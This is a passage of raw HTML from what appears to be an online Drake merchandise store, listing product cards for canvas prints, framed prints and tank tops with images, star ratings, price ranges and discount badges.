                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1194">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-canvas-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2905/conversions/cmplargemattesquare_product2000x2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Canvas Print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-canvas-print-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Canvas Print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1193">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-framed-print-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2895/conversions/cfpmediumblackbright_whitebox20square_product2000x2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Framed print Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-framed-print-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Framed print Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://drakemerch.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1266">
    <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-tank-tops-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3137/conversions/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Drake Bbl Certified Lover Boy Tank Tops Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-tank-tops-premium-merch-store" class="capitalize hover:underline leading-3">Drake Bbl Certified Lover Boy Tank Tops Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1163">
    <a href="https://drakemerch.shop/product/drake-gods-plan-tank-tops-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2800/conversions/ratankx175010101001c5ca27c6front-c10095900900-bgf8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Drake Gods Plan Tank Tops Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-gods-plan-tank-tops-premium-merch-store" class="capitalize hover:underline leading-3">Drake Gods Plan Tank Tops Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
